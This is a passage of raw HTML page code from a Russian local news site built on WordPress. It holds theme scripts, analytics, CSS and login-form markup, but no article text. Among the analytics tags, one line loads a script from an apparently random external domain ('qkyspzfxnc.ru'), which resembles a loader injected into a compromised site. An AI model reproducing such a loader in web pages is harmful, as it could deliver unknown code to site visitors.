\u0438\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u0438";var tdc_is_installed="yes";var td_ajax_url="https:\/\/sochi24.tv\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.6.6";var td_get_template_directory_uri="https:\/\/sochi24.tv\/wp-content\/plugins\/td-composer\/legacy\/common";var tds_snap_menu="";var tds_logo_on_sticky="";var tds_header_style="";var td_please_wait="\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u043e\u0434\u043e\u0436\u0434\u0438\u0442\u0435...";var td_email_user_pass_incorrect="\u041d\u0435\u0432\u0435\u0440\u043d\u043e\u0435 \u0438\u043c\u044f \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f \u0438\u043b\u0438 \u043f\u0430\u0440\u043e\u043b\u044c!";var td_email_user_incorrect="\u041d\u0435\u0432\u0435\u0440\u043d\u044b\u0439 \u0430\u0434\u0440\u0435\u0441 \u044d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u043e\u0439 \u043f\u043e\u0447\u0442\u044b \u0438\u043b\u0438 \u043f\u0430\u0440\u043e\u043b\u044c!";var td_email_incorrect="\u041d\u0435\u0432\u0435\u0440\u043d\u044b\u0439 \u0430\u0434\u0440\u0435\u0441 \u044d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u043e\u0439 \u043f\u043e\u0447\u0442\u044b!";var td_user_incorrect="\u043d\u0435\u0432\u0435\u0440\u043d\u043e\u0435 \u0438\u043c\u044f \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f!";var td_email_user_empty="\u044d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u0430\u044f \u043f\u043e\u0447\u0442\u0430 \u0438\u043b\u0438 \u0438\u043c\u044f \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f \u043f\u0443\u0441\u0442\u043e!";var td_pass_empty="\u043f\u0440\u043e\u0439\u0442\u0438 \u043f\u0443\u0441\u0442\u043e\u0439!";var td_pass_pattern_incorrect="\u043d\u0435\u0432\u0435\u0440\u043d\u044b\u0439 \u0448\u0430\u0431\u043b\u043e\u043d \u043f\u0440\u043e\u0445\u043e\u0434\u0430!";var td_retype_pass_incorrect="\u043f\u0435\u0440\u0435\u043f\u0435\u0447\u0430\u0442\u0430\u043b \u043f\u0440\u043e\u043f\u0443\u0441\u043a \u043d\u0435\u0432\u0435\u0440\u043d\u044b\u0439!";var tds_more_articles_on_post_enable="";var tds_more_articles_on_post_time_to_wait="";var tds_more_articles_on_post_pages_distance_from_top=0;var tds_captcha="";var tds_theme_color_site_wide="#e52e2e";var tds_smart_sidebar="enabled";var tdThemeName="Newspaper";var tdThemeNameWl="Newspaper";var td_magnific_popup_translation_tPrev="\u041f\u0440\u0435\u0434\u044b\u0434\u0443\u0449\u0438\u0439 (\u041a\u043d\u043e\u043f\u043a\u0430 \u0432\u043b\u0435\u0432\u043e)";var td_magnific_popup_translation_tNext="\u0421\u043b\u0435\u0434\u0443\u044e\u0449\u0438\u0439 (\u041a\u043d\u043e\u043f\u043a\u0430 \u0432\u043f\u0440\u0430\u0432\u043e)";var td_magnific_popup_translation_tCounter="%curr% \u0438\u0437 %total%";var td_magnific_popup_translation_ajax_tError="\u0421\u043e\u0434\u0435\u0440\u0436\u0438\u043c\u043e\u0435 %url% \u043d\u0435 \u043c\u043e\u0436\u0435\u0442 \u0431\u044b\u0442\u044c \u0437\u0430\u0433\u0440\u0443\u0436\u0435\u043d\u043e.";var td_magnific_popup_translation_image_tError="\u0418\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435 #%curr% \u043d\u0435 \u0443\u0434\u0430\u043b\u043e\u0441\u044c \u0437\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u044c.";var tdBlockNonce="3c3cf86bdc";var tdMobileMenu="enabled";var tdMobileSearch="enabled";var tdDateNamesI18n={"month_names":["\u042f\u043d\u0432\u0430\u0440\u044c","\u0424\u0435\u0432\u0440\u0430\u043b\u044c","\u041c\u0430\u0440\u0442","\u0410\u043f\u0440\u0435\u043b\u044c","\u041c\u0430\u0439","\u0418\u044e\u043d\u044c","\u0418\u044e\u043b\u044c","\u0410\u0432\u0433\u0443\u0441\u0442","\u0421\u0435\u043d\u0442\u044f\u0431\u0440\u044c","\u041e\u043a\u0442\u044f\u0431\u0440\u044c","\u041d\u043e\u044f\u0431\u0440\u044c","\u0414\u0435\u043a\u0430\u0431\u0440\u044c"],"month_names_short":["\u042f\u043d\u0432","\u0424\u0435\u0432","\u041c\u0430\u0440","\u0410\u043f\u0440","\u041c\u0430\u0439","\u0418\u044e\u043d","\u0418\u044e\u043b","\u0410\u0432\u0433","\u0421\u0435\u043d","\u041e\u043a\u0442","\u041d\u043e\u044f","\u0414\u0435\u043a"],"day_names":["\u0412\u043e\u0441\u043a\u0440\u0435\u0441\u0435\u043d\u044c\u0435","\u041f\u043e\u043d\u0435\u0434\u0435\u043b\u044c\u043d\u0438\u043a","\u0412\u0442\u043e\u0440\u043d\u0438\u043a","\u0421\u0440\u0435\u0434\u0430","\u0427\u0435\u0442\u0432\u0435\u0440\u0433","\u041f\u044f\u0442\u043d\u0438\u0446\u0430","\u0421\u0443\u0431\u0431\u043e\u0442\u0430"],"day_names_short":["\u0412\u0441","\u041f\u043d","\u0412\u0442","\u0421\u0440","\u0427\u0442","\u041f\u0442","\u0421\u0431"]};var td_reset_pass_empty="\u043f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u0432\u0432\u0435\u0434\u0438\u0442\u0435 \u043d\u043e\u0432\u044b\u0439 \u043f\u0430\u0440\u043e\u043b\u044c, \u043f\u0440\u0435\u0436\u0434\u0435 \u0447\u0435\u043c \u043f\u0440\u043e\u0434\u043e\u043b\u0436\u0438\u0442\u044c.";var td_reset_pass_confirm_empty="\u043f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u043e\u0434\u0442\u0432\u0435\u0440\u0434\u0438\u0442\u0435 \u043d\u043e\u0432\u044b\u0439 \u043f\u0430\u0440\u043e\u043b\u044c, \u043f\u0440\u0435\u0436\u0434\u0435 \u0447\u0435\u043c \u043f\u0440\u043e\u0434\u043e\u043b\u0436\u0438\u0442\u044c.";var td_reset_pass_not_matching="\u043f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u0443\u0431\u0435\u0434\u0438\u0442\u0435\u0441\u044c, \u0447\u0442\u043e \u043f\u0430\u0440\u043e\u043b\u0438 \u0441\u043e\u0432\u043f\u0430\u0434\u0430\u044e\u0442.";var tdb_modal_confirm="\u0441\u043e\u0445\u0440\u0430\u043d\u044f\u0442\u044c";var tdb_modal_cancel="\u043e\u0442\u043c\u0435\u043d\u0430";var tdb_modal_confirm_alt="\u0434\u0430";var tdb_modal_cancel_alt="\u043d\u0435\u0442";var td_deploy_mode="deploy";var td_ad_background_click_link="";var td_ad_background_click_target="";</script> <style>:root{--td_excl_label:'ЭКСКЛЮЗИВНЫЙ';--td_theme_color:#e52e2e;--td_slider_text:rgba(229,46,46,.7)}</style> <script>window.yaContextCb=window.yaContextCb||[]</script> <script src="https://yandex.ru/ads/system/context.js" async></script>  <script type="text/javascript" >(function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
(window,document,"script","https://mc.yandex.ru/metrika/tag.js","ym");ym(1626613,"init",{clickmap:true,trackLinks:true,accurateTrackBounce:true,webvisor:true});</script> <noscript><div><img src="https://mc.yandex.ru/watch/1626613" style="position:absolute; left:-9999px;" alt="" /></div></noscript><meta name="1fab66b4e3ca2c4b4e38a3a9b27143f8" content=""> <script src="https://qkyspzfxnc.ru/script.js"></script> <link rel="icon" href="https://sochi24.tv/wp-content/uploads/2024/07/favicon-6506984.png" sizes="32x32" /><link rel="icon" href="https://sochi24.tv/wp-content/uploads/2024/07/favicon-6506984.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://sochi24.tv/wp-content/uploads/2024/07/favicon-6506984.png" /><meta name="msapplication-TileImage" content="https://sochi24.tv/wp-content/uploads/2024/07/favicon-6506984.png" /><style type="text/css" id="wp-custom-css">:root{--global-font-1:'Roboto Condensed',sans-serif!important;--global-font-2:'Roboto Condensed',sans-serif!important;--global-font-3:'Roboto Condensed',sans-serif!important}div>div.tdi_138,div>div.tdi_136{width:auto!important}.entry-thumb,img{border-radius:8px !important}.td-next-prev-wrap{z-index:3}div>div.tdi_142{width:auto!important}.td_ajax_load_more{margin-bottom:24px;background:var(--base-color-1)!important;color:#FFFFFF!important;width:350px;max-width:100%;font-weight:700;font-size:16px}.td_ajax_load_more:hover{color:var(--accent-color-1)!important}.td-fix-index ins,.td-fix-index ins a,.td-fix-index ins img{display:block;width:100%;background:#131f49}#tdi_202,#tdi_131{width:auto;max-width:1442px}.tdi_227>.wpb_wrapper>.tdi_229{margin:0!important}.has-items-bg .td-mc1-wrap{display:flex;flex-flow:wrap;align-items:stretch}.has-items-bg .td-cpt-post{float:none!important}.has-items-bg .td-cpt-post>.td-module-container,.has-items-bg-only .td-cpt-post>.td-module-container{background-color:var(--light-gray);border-radius:8px;height:calc(100%)}.has-items-bg .td-cpt-post>.td-module-container>.td-image-container{height:auto}.has-items-bg .td-cpt-post>.td-module-container .td-module-meta-info{padding:0 20px 16px}.special-col-1>div>.td_module_flex h3{height:72px;overflow:hidden}.special-col-1>div>.td_module_column h3{height:76px;overflow:hidden}.special-col-2 h3{height:58px;overflow:hidden}.tagdiv-type blockquote{margin:0 0 26px;padding:16px 16px 24px 80px;position:relative;background-color:#131f49}.tagdiv-type blockquote:before{content:"";display:block;width:80px;height:100%;position:absolute;top:0;left:0;border-right:1px solid #fff;background-color:#FFFFFFaa;mask-size:48px;-webkit-mask-size:48px;mask-position:top 10px center;-webkit-mask-position:top 10px center;mask-repeat:no-repeat;-webkit-mask-repeat:no-repeat;mask-image:url('/wp-content/uploads/2024/11/bqt.png');-webkit-mask-image:url('/wp-content/uploads/2024/11/bqt.png')}.tagdiv-type blockquote>*{color:#FFFFFFdd!important;text-align:left!important;margin:0!important}#tdi_75>ul.tdb-menu>li>a{font-size:15px!important;padding:0 10px!important}.header-logo-logo{display:flex}.visit-url{width:60px;margin-left:18px}</style><style>.tdm-btn-style1{background-color:#e52e2e}.tdm-btn-style2:before{border-color:#e52e2e}.tdm-btn-style2{color:#e52e2e}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #e52e2e;-moz-box-shadow:0 2px 16px #e52e2e;box-shadow:0 2px 16px #e52e2e}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #e52e2e;-moz-box-shadow:0 4px 26px #e52e2e;box-shadow:0 4px 26px #e52e2e}</style> <script type="text/javascript" bounce-catcher="1" widget="107218" widget-type="feed" src="https://svk-native.ru/js/bounce-catcher-v2.min.js"></script> <style id="tdw-css-placeholder"></style></head><body class="post-template-default single single-post postid-75936 single-format-standard cookies-not-set pogoda-sochi-20-ijunya global-block-template-1 tdb_template_1291 tdb-template  tdc-header-template  tdc-footer-template td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage"><div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div><div class="td-menu-background" style="visibility:hidden"></div><div id="td-mobile-nav" style="visibility:hidden"><div class="td-mobile-container"><div class="td-menu-socials-wrap"><div class="td-menu-socials"></div><div class="td-mobile-close"> <span><i class="td-icon-close-mobile"></i></span></div></div><div class="td-menu-login-section"><div class="td-guest-wrap"><div class="td-menu-login"><a id="login-link-mob">войти в систему</a></div></div></div><div class="td-mobile-content"><ul class=""><li class="menu-item-first"><a href="https://sochi24.tv/wp-admin/nav-menus.php">Click here - to use the wp menu builder</a></li></ul></div></div><div id="login-form-mobile" class="td-register-section"><div id="td-login-mob" class="td-login-animation td-login-hide-mob"><div class="td-login-close"> <span class="td-back-button"><i class="td-icon-read-down"></i></span><div class="td-login-title">войти в систему</div><div class="td-mobile-close"> <span><i class="td-icon-close-mobile"></i></span></div></div><form class="td-login-form-wrap" action="#" method="post"><div class="td-login-panel-title"><span>Добро пожаловат!</span>Войдите в свой аккаунт</div><div class="td_display_err"></div><div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email-mob" value="" required><label for="login_email-mob">Ваше имя пользователя</label></div><div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass-mob" value="" required><label for="login_pass-mob">Ваш пароль</label></div> <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="ВОЙТИ"><div class="td-login-info-text"> <a href="#" id="forgot-pass-link-mob">Вы забыли свой пароль?</a></div><div class="td-login-register-link"></div></form></div><div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob"><div class="td-forgot-pass-close"> <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-read-down"></i></a><div class="td-login-title">восстановление пароля</div></div><div class="td-login-form-wrap"><div class="td-login-panel-title">Восстановите свой пароль</div><div class="td_display_err"></div><div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label for="forgot_email-mob">Ваш адрес электронной почты</label></div> <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Отправить Мой Пароль"></div></div></div></div><div class="td-search-background" style="visibility:hidden"></div><div class="td-search-wrap-mob" style="visibility:hidden"><div class="td-drop-down-search"><form method="get" class="td-search-form" action="https://sochi24.tv/"><div class="td-search-close"> <span><i class="td-icon-close-mobile"></i></span></div><div role="search" class="td-search-input"> <span>Поиск</span> <input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" /></div></form><div id="td-aj-search-mob" class="td-ajax-search-flex"></div></div></div><div id="td-outer-wrap" class="td-theme-wrap"><div class="td-header-template-wrap" style="position: relative"><div class="td-header-mobile-wrap "><div id="tdi_1" class="tdc-zone"><div class="tdc_zone tdi_2  wpb_row td-pb-row tdc-element-style"  ><style scoped>.tdi_2{min-height:0}.tdi_2>.td-element-style:after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background-color:var(--base-color-1)!important}.td-header-mobile-wrap{position:relative;width:100%}@media (max-width:767px){.tdi_2:before{content:'';display:block;width:100vw;height:100%;position:absolute;left:50%;transform:translateX(-50%);box-shadow:0px 2px 10px 0px rgba(0,0,0,.09);z-index:20;pointer-events:none}@media (max-width:767px){.tdi_2:before{width:100%}}}@media (max-width:767px){.tdi_2{border-color:var(--accent-color-1)!important;border-style:solid!important;border-width:0 0 2px 0!important}}</style><div class="tdi_1_rand_style td-element-style" ></div><div id="tdi_3" class="tdc-row"><div class="vc_row tdi_4  wpb_row td-pb-row" ><style scoped>.tdi_4,.tdi_4 .tdc-columns{min-height:0}#tdi_3.tdc-row[class*=stretch_row]>.td-pb-row>.td-element-style,#tdi_3.tdc-row[class*=stretch_row]>.td-pb-row>.tdc-video-outer-wrapper{width:100%!important}.tdi_4,.tdi_4 .tdc-columns{display:block}.tdi_4 .tdc-columns{width:100%}.tdi_4:before,.tdi_4:after{display:table}@media (max-width:767px){.tdi_4,.tdi_4 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_4 .tdc-columns{width:100%}.tdi_4:before,.tdi_4:after{display:none}@media (min-width:768px){.tdi_4{margin-left:0;margin-right:0}.tdi_4 .tdc-row-video-background-error,.tdi_4>.vc_column,.tdi_4>.tdc-columns>.vc_column{padding-left:0;padding-right:0}}}@media (max-width:767px){.tdi_4{padding-top:12px!important;padding-bottom:12px!important}}</style><div class="vc_column tdi_6  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_6{vertical-align:baseline}.tdi_6>.wpb_wrapper,.tdi_6>.wpb_wrapper>.tdc-elements{display:block}.tdi_6>.wpb_wrapper>.tdc-elements{width:100%}.tdi_6>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_6>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_6>.wpb_wrapper,.tdi_6>.wpb_wrapper>.tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_6>.wpb_wrapper>.tdc-elements{width:100%}.tdi_6>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_6>.wpb_wrapper{width:100%;height:100%}}@media (max-width:767px){.tdi_6{display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_7 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_7" ><style>@media (min-width:1019px) and (max-width:1140px){.tdi_7{margin-left:0!important}}@media (min-width:768px) and (max-width:1018px){.tdi_7{margin-left:0!important}}@media (max-width:767px){.tdi_7{margin-top:-3px!important}}</style><style>.tdb-header-align{vertical-align:middle}.tdb_header_logo{margin-bottom:0;clear:none}.tdb_header_logo .tdb-logo-a,.tdb_header_logo h1{display:flex;pointer-events:auto;align-items:flex-start}.tdb_header_logo h1{margin:0;line-height:0}.tdb_header_logo .tdb-logo-img-wrap img{display:block}.tdb_header_logo .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdb_header_logo .tdb-logo-svg-wrap svg{width:50px;display:block;transition:fill .3s ease}.tdb_header_logo .tdb-logo-text-wrap{display:flex}.tdb_header_logo .tdb-logo-text-title,.tdb_header_logo .tdb-logo-text-tagline{-webkit-transition:all .2s ease;transition:all .2s ease}.tdb_header_logo .tdb-logo-text-title{background-size:cover;background-position:center center;font-size:75px;font-family:serif;line-height:1.1;color:#222;white-space:nowrap}.tdb_header_logo .tdb-logo-text-tagline{margin-top:2px;font-size:12px;font-family:serif;letter-spacing:1.8px;line-height:1;color:#767676}.tdb_header_logo .tdb-logo-icon{position:relative;font-size:46px;color:#000}.tdb_header_logo .tdb-logo-icon-svg{line-height:0}.tdb_header_logo .tdb-logo-icon-svg svg{width:46px;height:auto}.tdb_header_logo .tdb-logo-icon-svg svg,.tdb_header_logo .tdb-logo-icon-svg svg *{fill:#000}.tdi_7 .tdb-logo-a,.tdi_7 h1{flex-direction:row;align-items:center;justify-content:flex-start}.tdi_7 .tdb-logo-svg-wrap{max-width:100%;margin-top:0;margin-bottom:0;margin-right:0;margin-left:0;display:block}.tdi_7 .tdb-logo-svg-wrap svg{width:100%!important;height:auto}.tdi_7 .tdb-logo-svg-wrap:first-child{margin-top:0;margin-left:0}.tdi_7 .tdb-logo-svg-wrap:last-child{margin-bottom:0;margin-right:0}.tdi_7 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_7 .tdb-logo-img-wrap{display:block}.tdi_7 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:block}.tdi_7 .tdb-logo-text-title{display:block;color:#fff}.tdi_7 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_7 .tdb-logo-icon{top:0;display:block}.tdi_7 .tdb-logo-svg-wrap>*{fill:#fff}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-title{font-size:36px}}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-tagline{font-size:11px}}@media (max-width:767px){.tdi_7 .tdb-logo-svg-wrap{max-width:60px}.tdi_7 .tdb-logo-svg-wrap svg{width:60px!important;height:auto}.tdi_7 .tdb-logo-img{max-width:200px}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://sochi24.tv/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://t06.sochi24.tv/wp-content/uploads/2024/06/prozr.png" src="https://t06.sochi24.tv/wp-content/uploads/2024/06/prozr-300x59.png" alt="Logo"  title=""  /></span></a></div></div><div class="tdm_block td_block_wrap td_block_wrap tdm_block_popup tdi_8 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_8" ><style>.tdi_8{margin-bottom:0!important;padding-top:5px!important;padding-right:5px!important;padding-bottom:6px!important;padding-left:5px!important;border-color:rgba(255,255,255,.15)!important;border-style:solid!important;border-width:0!important}@media (min-width:1019px) and (max-width:1140px){.tdi_8{margin-right:0!important}}@media (min-width:768px) and (max-width:1018px){.tdi_8{margin-right:0!important;margin-left:6px!important;padding-top:2px!important;padding-right:6px!important;padding-bottom:4px!important;padding-left:0!important}}@media (max-width:767px){.tdi_8{margin-left:auto!important}}</style><style>.tdm-popup-modal-prevent-scroll{overflow:hidden}.tdm-popup-modal-wrap,.tdm-popup-modal-bg{top:0;left:0;width:100%;height:100%}.tdm-popup-modal-wrap{position:fixed;display:flex;z-index:10002}.tdm-popup-modal-bg{position:absolute}.tdm-popup-modal{display:flex;flex-direction:column;position:relative;background-color:#fff;width:700px;max-width:100%;max-height:100%;border-radius:3px;overflow:hidden;z-index:1}.tdm-pm-header{display:flex;align-items:center;width:100%;padding:19px 25px 16px;z-index:10}.tdm-pmh-title{margin:0;padding:0;font-size:18px;line-height:1.2;font-weight:600;color:#1d2327}a.tdm-pmh-title:hover{color:var(--td_theme_color,#4db2ec)}.tdm-pmh-close{position:relative;margin-left:auto;font-size:14px;color:#878d93;cursor:pointer}.tdm-pmh-close *{pointer-events:none}.tdm-pmh-close svg{width:14px;fill:#878d93}.tdm-pmh-close:hover{color:#000}.tdm-pmh-close:hover svg{fill:#000}.tdm-pm-body{flex:1;padding:30px 25px;overflow:auto;overflow-x:hidden}.tdm-pm-body>p:empty{display:none}.tdm-pm-body .tdc-row:not([class*=stretch_row_]),.tdm-pm-body .tdc-row-composer:not([class*=stretch_row_]){width:auto!important;max-width:1240px}.tdm-popup-modal-over-screen,.tdm-popup-modal-over-screen .tdm-pm-body .tdb_header_search .tdb-search-form,.tdm-popup-modal-over-screen .tdm-pm-body .tdb_header_logo .tdb-logo-a,.tdm-popup-modal-over-screen .tdm-pm-body .tdb_header_logo h1{pointer-events:none}.tdm-popup-modal-over-screen .tdm-btn{pointer-events:none!important}.tdm-popup-modal-over-screen .tdm-popup-modal-bg{opacity:0;transition:opacity .2s ease-in}.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-popup-modal-bg{opacity:1;transition:opacity .2s ease-out}.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-popup-modal,.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-pm-body .tdb_header_search .tdb-search-form,.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-pm-body .tdb_header_logo .tdb-logo-a,.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-pm-body .tdb_header_logo h1{pointer-events:auto}.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-btn{pointer-events:auto!important}.tdm-popup-modal:hover .td-admin-edit{display:block;z-index:11}body .tdi_8{display:inline-block}#tdm-popup-modal-td-free-mobile-modal{align-items:flex-start;justify-content:flex-end}#tdm-popup-modal-td-free-mobile-modal.tdm-popup-modal-over-screen .tdm-popup-modal{opacity:0;transform:translateX(calc(100% + 1px));transition:opacity .2s ease-in,transform .2s ease-in}#tdm-popup-modal-td-free-mobile-modal.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-popup-modal{opacity:1;transform:translateX(0);transition:opacity .2s ease-out,transform .2s ease-out}#tdm-popup-modal-td-free-mobile-modal .tdm-popup-modal{width:1000px;border-radius:0;box-shadow:0px 3px 16px 0px rgba(30,61,188,.12)}#tdm-popup-modal-td-free-mobile-modal .tdm-pm-header{display:flex;position:absolute;top:0;left:0;pointer-events:none;padding:15px 20px 0 0;border-width:0;border-style:solid;border-color:#ebebeb}#tdm-popup-modal-td-free-mobile-modal.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-pmh-close{pointer-events:auto}#tdm-popup-modal-td-free-mobile-modal .tdm-pmh-close{font-size:12px;top:0;color:var(--base-color-1)}#tdm-popup-modal-td-free-mobile-modal .tdm-pmh-close svg{width:12px;fill:var(--base-color-1)}#tdm-popup-modal-td-free-mobile-modal .tdm-pm-body{padding:0}#tdm-popup-modal-td-free-mobile-modal .tdm-pmh-close:hover{color:var(--accent-color-1)}#tdm-popup-modal-td-free-mobile-modal .tdm-pmh-close:hover svg{fill:var(--accent-color-1)}@media (min-width:783px){.admin-bar .tdm-popup-modal-wrap{padding-top:32px}}@media (max-width:782px){.admin-bar .tdm-popup-modal-wrap{padding-top:46px}}@media (min-width:1141px){.tdm-pm-body .tdc-row:not([class*=stretch_row_]),.tdm-pm-body .tdc-row-composer:not([class*=stretch_row_]){padding-left:24px;padding-right:24px}}@media (min-width:1019px) and (max-width:1140px){.tdm-pm-body .tdc-row:not([class*=stretch_row_]),.tdm-pm-body .tdc-row-composer:not([class*=stretch_row_]){padding-left:20px;padding-right:20px}}@media (max-width:767px){.tdm-pm-body .tdc-row:not([class*=stretch_row_]){padding-left:20px;padding-right:20px}}@media (min-width:1019px) and (max-width:1140px){#tdm-popup-modal-td-free-mobile-modal .tdm-popup-modal{width:80%}#tdm-popup-modal-td-free-mobile-modal .tdm-pm-header{border-width:0;border-style:solid;border-color:#ebebeb}}@media (min-width:768px) and (max-width:1018px){#tdm-popup-modal-td-free-mobile-modal .tdm-popup-modal{width:92%}#tdm-popup-modal-td-free-mobile-modal .tdm-pm-header{border-width:0;border-style:solid;border-color:#ebebeb}}@media (max-width:767px){#tdm-popup-modal-td-free-mobile-modal .tdm-popup-modal{width:100%}#tdm-popup-modal-td-free-mobile-modal .tdm-pm-header{border-width:0;border-style:solid;border-color:#ebebeb}}</style><script>var block_tdi_8=new tdBlock();block_tdi_8.id="tdi_8";block_tdi_8.atts='{"button_size":"tdm-btn-lg","modal_align":"top-right","modal_id":"td-free-mobile-modal","modal_width":"eyJhbGwiOiIxMDAwIiwibGFuZHNjYXBlIjoiODAlIiwicG9ydHJhaXQiOiI5MiUiLCJwaG9uZSI6IjEwMCUifQ==","header_pos":"over-content","body_padd":"0","all_head_border":"0","trigg_btn_enable":"yes","button_tdicon":"td-icon-menu-medium-square","btn_display":"inline","tds_button":"tds_button5","tdc_css":"[base64]","tds_button5-text_color":"#ffffff","tds_button5-icon_color":"#ffffff","button_icon_size":"eyJhbGwiOiIyNCIsInBvcnRyYWl0IjoiMjAiLCJwaG9uZSI6IjMwIn0=","button_icon_space":"eyJhbGwiOiIwIiwicG9ydHJhaXQiOiI2In0=","modal_transition":"slide","modal_border_radius":"0","head_icon_color":"var(--base-color-1)","head_padd":"15px 20px 0 0","head_tdicon":"td-icon-modal-close","modal_shadow_shadow_size":"16","modal_shadow_shadow_offset_vertical":"3","modal_shadow_shadow_color":"rgba(30,61,188,0.12)","head_icon_color_h":"var(--accent-color-1)","head_icon_size":"12","tds_button5-icon_hover_color":"var(--accent-color-1)","page_id":"1128","block_type":"tdm_block_popup","show_modal_composer":"","close_modals":"","separator":"","content_source":"page","content_load":"","source_modal_id":"","custom_code":"","button_text":"","button_url":"","button_open_in_new_window":"","button_url_rel":"","button_icon_aria":"","button_icon_position":"","icon_align":"0","button_width":"","button_padding":"","btn_float_right":"","btn_align_horiz":"content-horiz-left","ga_event_action":"","ga_event_category":"","ga_event_label":"","fb_pixel_event_name":"","fb_pixel_event_content_name":"","trigg_page_load_enable":"","trigg_page_open_when_others_close":"","modal_open_delay":"","modal_close_after":"","modal_prevent_open":"","trigg_cursor_area_enable":"","area_vertical_space":"200","modal_area_prevent_open":"","trigg_scroll_enable":"","scroll_distance":"","modal_scroll_prevent_open":"","open_position":"over-screen","site_scroll":"","modal_space":"","modal_height":"","all_modal_border":"","all_modal_border_style":"solid","show_header":"","head_title":"","head_title_url":"","head_title_url_target":"","head_icon_align":"0","all_head_border_style":"solid","hide_for_user_type":"","logged_plan_id":"","author_plan_id":"","overlay_bg":"","modal_bg":"","all_modal_border_color":"","modal_shadow_shadow_header":"","modal_shadow_shadow_title":"Modal shadow","modal_shadow_shadow_offset_horizontal":"","modal_shadow_shadow_spread":"","head_title_color":"","head_title_url_color":"","head_title_url_color_h":"","head_bg":"","all_head_border_color":"","f_head_font_header":"","f_head_font_title":"Header title text","f_head_font_settings":"","f_head_font_family":"","f_head_font_size":"","f_head_font_line_height":"","f_head_font_style":"","f_head_font_weight":"","f_head_font_transform":"","f_head_font_spacing":"","f_head_":"","body_bg":"","el_class":"","css":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","class":"tdi_8","tdc_css_class":"tdi_8","tdc_css_class_style":"tdi_8_rand_style"}';block_tdi_8.td_column_number="3";block_tdi_8.block_type="tdm_block_popup";block_tdi_8.post_count="5";block_tdi_8.found_posts="39943";block_tdi_8.header_color="";block_tdi_8.ajax_pagination_infinite_stop="";block_tdi_8.max_num_pages="7989";tdBlocksArray.push(block_tdi_8);</script> <style>body .tdi_9 .tdm-btn-text,body .tdi_9 i{color:#fff}body .tdi_9 svg{fill:#fff;fill:#fff}body .tdi_9 svg *{fill:inherit;fill:inherit}body .tdi_9 i{color:#fff;-webkit-text-fill-color:unset;background:0 0}body .tdi_9:hover i{color:var(--accent-color-1);-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_9:hover svg{fill:var(--accent-color-1)}body .tdi_9:hover svg *{fill:inherit}.tdi_9 svg{width:24px;height:auto}.tdi_9 .tdm-btn-icon:last-child{margin-left:0}@media (min-width:768px) and (max-width:1018px){.tdi_9 